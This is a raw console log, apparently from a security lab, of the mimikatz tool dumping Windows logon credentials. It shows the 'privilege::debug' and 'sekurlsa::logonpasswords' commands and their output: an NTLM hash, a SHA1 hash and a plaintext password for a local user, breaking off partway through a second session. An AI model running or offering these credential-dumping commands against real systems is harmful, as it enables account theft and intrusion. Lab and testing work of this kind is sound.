 .#####.   mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 10694630 (00000000:00a32fe6)
Session           : Interactive from 2
User Name         : CVE-2020-0796
Domain            : DESKTOP-LU2VO6U
Logon Server      : DESKTOP-LU2VO6U
Logon Time        : 2021/7/5 11:44:05
SID               : S-1-5-21-3739265936-3307783767-4184357927-1001
        msv :
         [00000003] Primary
         * Username : CVE-2020-0796
         * Domain   : DESKTOP-LU2VO6U
         * NTLM     : 68365827d79c4f5cc9b52b688495fd51
         * SHA1     : 41ab23d1abfc618a7c05ee1a45f999799357f4dc
        tspkg :
        wdigest :
         * Username : CVE-2020-0796
         * Domain   : DESKTOP-LU2VO6U
         * Password : 1q2w3e4r
        kerberos :
         * Username : CVE-2020-0796
         * Domain   : DESKTOP-LU2VO6U
         * Password : (null)
        ssp :
        credman :
Authentication Id : 0 ; 10694598 (00000000:00a32fc6)
Session           : Interactive from 2
User Name         : CVE-2020-0796
Domain            : DESKTOP-LU2VO6U
Logon Server      : DESKTOP-LU2VO6U
Logon Time        : 2021/7/5 11:44:05
SID               : S-1-5-21-3739265936-3307783767-4184357927-1001
        msv :